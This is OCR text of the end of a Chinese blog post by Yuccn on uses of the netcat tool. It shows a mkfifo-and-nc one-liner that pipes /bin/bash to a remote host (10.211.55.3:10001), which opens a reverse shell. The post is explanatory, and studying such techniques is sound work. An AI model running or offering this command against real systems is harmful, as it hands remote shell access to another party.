
// 2 主动型：
mkfifo pipe_bridge

nc 
10.211
.55
.3
10001
 < pipe_bridge | 
/bin/
bash > pipe_bridge
细心的伙伴一定留意到了，这个用法和“端口转发“思
路其实是一样的。
上述是整理的一些nc 应用的一小部分例子。nc 的强
大，远不止此。nc 能做什么，是取决于使用者的思
路。这样一个很原始的武器，加上一个科学的理论，
便是个可怕的核武器了。
（全文完）
原文链接:
https://blog.yuccn.net/archives/897.html
（欢迎转载本站文章，但请注明作者和出处
编程想法 – Yuccn
）